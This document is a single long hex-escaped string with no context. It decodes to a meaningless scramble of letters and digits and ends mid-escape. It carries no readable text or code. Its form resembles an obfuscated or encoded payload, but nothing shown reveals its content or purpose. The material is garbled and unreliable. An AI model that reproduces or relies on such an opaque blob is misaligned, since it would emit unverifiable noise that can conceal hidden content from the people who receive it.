\x62\x74\x4b\x76\x66\x7a\x65\x6a\x4d\x42\x78\x6e\x70\x71\x77\x44\x66\x71\x75\x66\x4e\x44\x65\x6a\x62\x71\x30\x76\x6a\x72\x65\x6a\x72\x74\x65\x72\x62\x72\x75\x58\x64\x45\x75\x66\x64\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x62\x42\x4c\x66\x4e\x71\x4a\x6a\x56\x7a\x30\x76\x64\x7a\x30\x6e\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6a\x75\x77\x44\x6d\x73\x75\x65\x34\x7a\x30\x66\x35\x71\x75\x4c\x73\x42\x4b\x7a\x67\x72\x66\x66\x62\x74\x65\x4c\x62\x79\x32\x44\x62\x6d\x65\x76\x63\x7a\x65\x76\x66\x71\x4d\x6e\x50\x73\x75\x44\x72\x75\x75\x4f\x57\x72\x75\x6e\x56\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x30\x6e\x62\x72\x30\x4c\x72\x74\x77\x44\x62\x41\x75\x76\x69\x72\x65\x66\x6a\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x44\x74\x71\x33\x44\x62\x74\x65\x6e\x35\x71\x75\x35\x63\x73\x64\x48\x4e\x72\x66\x6e\x4e\x71\x30\x66\x66\x76\x75\x7a\x72\x75\x75\x76\x6d\x71\x4b\x47\x34\x7a\x30\x6e\x64\x72\x75\x72\x72\x75\x75\x66\x4f\x71\x30\x6e\x62\x73\x65\x4c\x4e\x73\x75\x7a\x72\x75\x75\x66\x4f\x71\x30\x66\x33\x75\x65\x6e\x33\x76\x75\x6e\x4d\x45\x75\x66\x71\x71\x4b\x76\x62\x7a\x30\x66\x34\x71\x76\x6e\x6a\x7a\x32\x48\x67\x71\x4b\x76\x63\x71\x4b\x66\x64\x72\x75\x4c\x72\x75\x75\x66\x4f\x71\x4e\x44\x33\x75\x30\x6e\x35\x71\x75\x72\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x72\x65\x65\x57\x71\x75\x72\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x41\x30\x76\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x74\x77\x44\x64\x72\x32\x39\x4e\x71\x77\x50\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x58\x73\x77\x44\x6e\x7a\x30\x69\x57\x79\x30\x35\x62\x71\x78\x6e\x4e\x71\x30\x6e\x62\x73\x66\x66\x72\x72\x4a\x62\x72\x75\x75\x7a\x35\x73\x77\x44\x7a\x75\x75\x54\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x4e\x4c\x66\x72\x65\x4c\x62\x77\x77\x48\x63\x45\x75\x66\x64\x73\x76\x66\x4e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x30\x76\x69\x72\x65\x6a\x6a\x74\x65\x66\x62\x71\x75\x58\x62\x71\x78\x6e\x4e\x71\x32\x54\x76\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x48\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x72\x75\x75\x7a\x58\x73\x75\x66\x53\x43\x75\x58\x62\x71\x75\x66\x65\x75\x75\x6a\x63\x71\x75\x6e\x66\x72\x66\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x6b\x71\x4b\x66\x62\x44\x30\x6e\x62\x71\x78\x6e\x62\x71\x5a\x62\x66\x71\x75\x4c\x72\x74\x75\x72\x4d\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x77\x72\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x63\x45\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x69\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x71\x4b\x47\x34\x7a\x30\x66\x35\x71\x75\x54\x48\x41\x75\x66\x69\x74\x32\x44\x62\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x44\x33\x71\x4b\x6a\x74\x71\x75\x54\x6a\x75\x77\x48\x63\x71\x75\x6e\x66\x71\x31\x66\x72\x71\x75\x58\x64\x44\x33\x6e\x6d\x73\x76\x66\x4a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x4c\x6a\x72\x30\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x77\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x33\x7a\x30\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x74\x6a\x56\x41\x75\x6a\x52\x76\x75\x35\x65\x75\x30\x66\x75\x75\x76\x66\x67\x45\x4b\x4c\x62\x77\x77\x44\x64\x6d\x66\x50\x35\x75\x4c\x65\x57\x74\x4b\x4c\x62\x6f\x65\x76\x72\x71\x30\x66\x6e\x71\x4b\x76\x62\x7a\x30\x6e\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x71\x4c\x6e\x62\x73\x30\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x6d\x71\x33\x4c\x62\x76\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x4c\x66\x75\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x41\x68\x66\x72\x75\x75\x65\x32\x71\x75\x66\x62\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x6e\x6d\x72\x65\x66\x7a\x74\x66\x66\x73\x71\x77\x48\x62\x44\x33\x44\x66\x71\x5a\x62\x66\x73\x75\x4c\x72\x74\x75\x31\x62\x44\x33\x72\x63\x71\x32\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x72\x75\x75\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x74\x72\x72\x74\x33\x4c\x66\x76\x4b\x4c\x62\x71\x77\x39\x62\x42\x78\x44\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x79\x74\x62\x7a\x74\x4b\x6e\x64\x71\x75\x54\x63\x72\x75\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x65\x7a\x5a\x72\x65\x71\x75\x66\x66\x71\x30\x6a\x72\x43\x32\x44\x64\x41\x75\x66\x77\x44\x67\x50\x4e\x71\x30\x66\x62\x44\x30\x76\x64\x45\x75\x66\x6c\x73\x75\x6a\x76\x6e\x75\x66\x33\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x32\x4c\x62\x76\x4b\x39\x72\x74\x75\x66\x65\x71\x75\x4c\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x77\x44\x62\x45\x65\x6a\x6c\x73\x76\x6a\x72\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x59\x75\x4d\x43\x57\x73\x65\x4c\x62\x45\x65\x69\x34\x71\x75\x6a\x68\x73\x75\x66\x57\x71\x4b\x66\x66\x7a\x68\x48\x63\x72\x75\x66\x4e\x71\x32\x4c\x62\x76\x76\x62\x4e\x73\x75\x66\x63\x75\x30\x66\x6c\x73\x75\x65\x30\x7a\x30\x7a\x63\x71\x77\x44\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x71\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x34\x43\x77\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x78\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x74\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x76\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x71\x75\x76\x6a\x71\x78\x72\x58\x73\x77\x44\x72\x44\x65\x66\x62\x71\x4b\x48\x65\x75\x75\x31\x4e\x71\x74\x62\x66\x71\x4d\x66\x50\x72\x75\x72\x64\x44\x33\x6e\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6d\x71\x75\x66\x62\x73\x77\x44\x76\x74\x4b\x66\x62\x43\x30\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x74\x75\x66\x4e\x43\x32\x44\x66\x7a\x5a\x62\x62\x72\x65\x66\x66\x74\x65\x4c\x62\x7a\x31\x66\x65\x45\x75\x66\x69\x72\x75\x65\x34\x74\x65\x4c\x62\x41\x32\x54\x63\x44\x33\x7a\x52\x71\x30\x66\x6a\x71\x32\x7a\x33\x73\x49\x54\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x4c\x71\x75\x6a\x48\x41\x76\x66\x69\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x65\x75\x76\x4c\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x73\x75\x44\x56\x41\x75\x6a\x66\x72\x32\x44\x6c\x75\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x76\x72\x79\x77\x44\x57\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x76\x6a\x63\x43\x30\x6e\x52\x43\x65\x66\x33\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x76\x68\x6e\x65\x54\x74\x41\x30\x72\x62\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x76\x66\x4a\x71\x78\x62\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x75\x4b\x6a\x35\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x72\x75\x48\x72\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x6e\x71\x30\x66\x66\x75\x77\x72\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x30\x30\x73\x75\x66\x73\x71\x4c\x66\x68\x44\x65\x69\x30\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x71\x77\x44\x63\x72\x75\x48\x56\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x74\x71\x30\x66\x66\x75\x77\x7a\x62\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x73\x71\x49\x54\x64\x41\x33\x62\x62\x44\x30\x65\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x66\x72\x30\x66\x6c\x41\x77\x54\x65\x71\x75\x72\x4a\x72\x66\x4c\x64\x71\x75\x76\x72\x77\x77\x44\x58\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x6a\x63\x41\x30\x6e\x56\x43\x65\x66\x33\x71\x74\x6e\x62\x6d\x30\x66\x4e\x71\x4b\x76\x68\x77\x75\x54\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x7a\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x66\x50\x71\x77\x65\x57\x41\x75\x6a\x75\x79\x30\x72\x64\x71\x30\x66\x63\x75\x77\x79\x34\x72\x66\x6e\x33\x75\x49\x39\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x79\x77\x35\x48\x41\x75\x4c\x63\x73\x31\x66\x62\x71\x75\x35\x33\x71\x32\x44\x62\x75\x30\x66\x65\x73\x75\x66\x66\x43\x65\x66\x62\x7a\x5a\x6e\x62\x73\x32\x44\x63\x73\x75\x66\x6e\x7a\x30\x66\x74\x41\x30\x66\x66\x72\x67\x6e\x62\x43\x30\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x6c\x75\x75\x66\x7a\x74\x4e\x44\x64\x6e\x65\x66\x74\x71\x75\x72\x6a\x71\x75\x76\x57\x71\x75\x6e\x62\x6d\x30\x66\x6e\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x76\x6e\x52\x71\x75\x54\x65\x79\x30\x66\x35\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x4b\x54\x72\x71\x78\x44\x6f\x44\x30\x72\x72\x71\x76\x6e\x62\x72\x65\x4c\x62\x72\x78\x62\x62\x72\x67\x43\x5a\x71\x75\x35\x4e\x71\x4b\x4c\x62\x74\x76\x66\x68\x41\x75\x66\x68\x75\x77\x54\x63\x6f\x75\x4c\x72\x77\x77\x44\x63\x76\x75\x54\x62\x7a\x4b\x48\x33\x41\x75\x6a\x76\x74\x63\x39\x62\x6d\x76\x4c\x6f\x71\x75\x66\x5a\x7a\x30\x6a\x58\x79\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x6a\x76\x73\x75\x66\x76\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4d\x39\x62\x72\x4e\x66\x6a\x75\x76\x66\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x76\x7a\x64\x71\x74\x72\x50\x42\x4c\x66\x75\x6f\x78\x48\x6a\x75\x75\x76\x4e\x71\x4c\x76\x6a\x73\x67\x43\x57\x73\x75\x66\x76\x75\x76\x69\x56\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x4b\x66\x67\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x72\x75\x6a\x62\x74\x65\x44\x50\x71\x75\x72\x6a\x71\x76\x75\x5a\x71\x78\x48\x62\x74\x65\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x50\x71\x4c\x76\x6d\x6c\x30\x65\x30\x74\x77\x4c\x63\x41\x30\x4c\x62\x76\x76\x66\x73\x71\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x56\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x30\x66\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x66\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x34\x7a\x30\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x62\x62\x72\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x71\x77\x75\x66\x74\x71\x75\x72\x72\x77\x75\x69\x56\x74\x32\x44\x64\x7a\x30\x66\x74\x71\x75\x72\x6a\x71\x76\x75\x34\x71\x75\x34\x34\x71\x4b\x6a\x74\x71\x75\x44\x72\x7a\x30\x39\x6a\x43\x68\x4c\x66\x71\x75\x4c\x62\x74\x78\x62\x62\x45\x65\x6a\x64\x71\x4a\x72\x6f\x71\x30\x66\x67\x72\x75\x76\x72\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4d\x39\x62\x72\x4e\x66\x48\x41\x30\x76\x62\x75\x77\x6e\x62\x71\x75\x4c\x62\x71\x4e\x6a\x66\x71\x78\x44\x48\x71\x4c\x6e\x62\x71\x76\x66\x72\x72\x4e\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x77\x44\x62\x72\x75\x44\x4f\x71\x76\x44\x57\x43\x76\x66\x72\x71\x77\x44\x62\x72\x75\x75\x56\x79\x33\x48\x62\x74\x75\x44\x4e\x43\x30\x58\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x62\x76\x4b\x6e\x62\x6e\x67\x4c\x55\x75\x76\x71\x35\x45\x67\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x7a\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x73\x67\x6d\x5a\x75\x4e\x4c\x70\x7a\x30\x66\x62\x73\x75\x66\x6e\x75\x75\x44\x50\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x74\x7a\x62\x71\x4b\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x43\x75\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x32\x44\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x33\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x4c\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x35\x71\x75\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x6a\x62\x72\x77\x44\x62\x45\x75\x66\x65\x73\x31\x66\x6e\x73\x75\x4c\x4e\x76\x74\x48\x62\x74\x4a\x48\x63\x71\x33\x4c\x62\x72\x65\x4c\x62\x76\x4b\x6e\x64\x73\x77\x43\x34\x71\x75\x34\x30\x71\x4b\x4c\x62\x74\x77\x44\x63\x76\x75\x4c\x72\x41\x75\x72\x33\x71\x74\x6e\x72\x72\x77\x44\x62\x45\x75\x66\x67\x75\x77\x48\x50\x73\x76\x62\x62\x72\x67\x6e\x62\x75\x30\x66\x65\x73\x75\x66\x77\x71\x30\x4c\x6a\x7a\x5a\x48\x62\x74\x4e\x6e\x63\x73\x75\x66\x6e\x7a\x30\x6a\x76\x73\x77\x39\x50\x72\x68\x44\x62\x6d\x4d\x44\x66\x7a\x30\x66\x35\x71\x75\x7a\x72\x41\x4b\x6e\x6a\x75\x65\x66\x65\x77\x4b\x66\x74\x71\x75\x72\x6a\x71\x76\x7a\x64\x74\x30\x4c\x4e\x6f\x65\x66\x6f\x7a\x30\x6a\x6a\x71\x75\x31\x72\x72\x32\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x66\x63\x6b\x32\x66\x50\x73\x75\x66\x72\x75\x76\x79\x59\x73\x75\x66\x63\x71\x4b\x43\x5a\x75\x4e\x4c\x65\x7a\x32\x39\x62\x71\x76\x66\x72\x72\x75\x6a\x62\x73\x75\x76\x63\x71\x76\x66\x65\x71\x4b\x66\x5a\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x66\x71\x76\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x33\x71\x4b\x35\x33\x71\x75\x4c\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x58\x62\x72\x74\x6e\x62\x71\x4b\x66\x4e\x71\x77\x4c\x62\x72\x65\x54\x62\x71\x32\x6e\x62\x76\x66\x4c\x62\x72\x30\x66\x33\x72\x75\x6e\x35\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x62\x71\x4b\x35\x33\x71\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x4c\x62\x72\x74\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x31\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x4d\x44\x63\x74\x4e\x44\x62\x77\x75\x72\x62\x74\x75\x58\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x6e\x65\x79\x30\x66\x62\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x69\x7a\x5a\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x30\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x77\x44\x63\x74\x4e\x44\x62\x77\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x41\x30\x66\x66\x6d\x30\x66\x64\x71\x77\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x77\x75\x66\x75\x79\x30\x66\x6c\x71\x78\x44\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x72\x30\x65\x5a\x71\x75\x66\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6a\x56\x74\x4e\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x79\x30\x72\x4a\x71\x75\x76\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x48\x4e\x6d\x30\x66\x63\x7a\x32\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x71\x75\x66\x75\x79\x30\x66\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x6a\x7a\x30\x6a\x6f\x44\x30\x66\x56\x73\x75\x66\x6a\x7a\x30\x66\x35\x41\x30\x66\x52\x71\x75\x75\x5a\x71\x75\x72\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x7a\x71\x76\x72\x4a\x71\x75\x39\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x4b\x66\x4a\x75\x65\x6e\x35\x71\x75\x72\x6b\x71\x77\x6e\x6d\x41\x32\x48\x6e\x72\x65\x72\x55\x6f\x65\x72\x4d\x7a\x32\x71\x34\x71\x77\x34\x34\x41\x4b\x6a\x35\x72\x76\x6e\x6a\x44\x32\x72\x63\x7a\x30\x66\x73\x43\x75\x50\x62\x79\x32\x44\x66\x7a\x33\x6e\x4f\x71\x32\x4c\x62\x71\x30\x4c\x62\x74\x4e\x66\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x35\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x74\x67\x31\x5a\x74\x30\x66\x33\x75\x75\x66\x62\x75\x75\x66\x6d\x73\x75\x66\x66\x41\x65\x6e\x64\x71\x75\x44\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x76\x72\x75\x6a\x6a\x75\x76\x4c\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x32\x48\x63\x74\x75\x76\x7a\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x4b\x35\x64\x7a\x4a\x6e\x33\x41\x65\x76\x35\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x4c\x72\x76\x65\x6a\x68\x72\x66\x66\x63\x71\x4b\x66\x74\x72\x75\x48\x72\x75\x75\x76\x6d\x71\x4c\x76\x66\x71\x4b\x4c\x72\x79\x32\x44\x63\x7a\x33\x6e\x4f\x71\x76\x66\x5a\x7a\x30\x6e\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x77\x35\x33\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x76\x66\x74\x6e\x75\x44\x6a\x7a\x33\x6e\x4e\x71\x30\x76\x67\x75\x77\x66\x50\x73\x75\x35\x72\x75\x78\x62\x6b\x79\x32\x44\x73\x71\x75\x66\x52\x71\x4b\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x4e\x41\x65\x72\x64\x71\x75\x35\x6a\x75\x77\x44\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x43\x30\x76\x72\x71\x30\x66\x69\x72\x66\x66\x67\x71\x4b\x66\x74\x72\x75\x48\x6a\x71\x4c\x66\x4f\x72\x78\x44\x76\x71\x31\x66\x64\x71\x76\x76\x72\x7a\x30\x79\x34\x73\x76\x6a\x72\x7a\x30\x72\x66\x72\x78\x44\x73\x45\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x72\x71\x4b\x39\x63\x72\x75\x66\x4e\x71\x5a\x62\x76\x74\x4b\x66\x74\x71\x75\x54\x6a\x71\x77\x39\x56\x71\x78\x7a\x62\x72\x66\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x58\x33\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x4e\x72\x77\x44\x64\x75\x76\x69\x56\x73\x75\x66\x34\x71\x4c\x76\x68\x42\x32\x44\x62\x75\x32\x44\x64\x71\x75\x76\x66\x73\x32\x6a\x68\x42\x30\x7a\x6a\x71\x77\x44\x6d\x74\x4d\x44\x6a\x71\x75\x4c\x62\x42\x65\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x73\x4c\x6a\x50\x72\x75\x4c\x72\x75\x75\x66\x4e\x71\x76\x6e\x62\x73\x75\x44\x35\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x30\x44\x56\x41\x65\x6a\x74\x71\x76\x76\x57\x45\x75\x66\x68\x73\x75\x66\x5a\x79\x4b\x4c\x72\x77\x4b\x6a\x62\x75\x30\x76\x63\x71\x33\x44\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x6a\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x4e\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x72\x66\x72\x4c\x66\x48\x41\x75\x4c\x6a\x75\x76\x66\x57\x73\x4b\x4c\x62\x45\x65\x6a\x6d\x41\x31\x4c\x50\x71\x5a\x6e\x6a\x74\x4b\x66\x74\x71\x75\x31\x6a\x75\x77\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x62\x72\x77\x6e\x4f\x71\x76\x66\x33\x71\x30\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x68\x71\x33\x4c\x62\x76\x65\x4c\x63\x75\x77\x44\x63\x45\x68\x6e\x4f\x72\x78\x4c\x62\x71\x4c\x66\x72\x71\x4b\x48\x6a\x7a\x30\x76\x4e\x71\x30\x76\x66\x7a\x32\x6e\x52\x73\x67\x58\x62\x72\x76\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x73\x75\x66\x62\x75\x75\x4c\x74\x73\x76\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x64\x4c\x73\x71\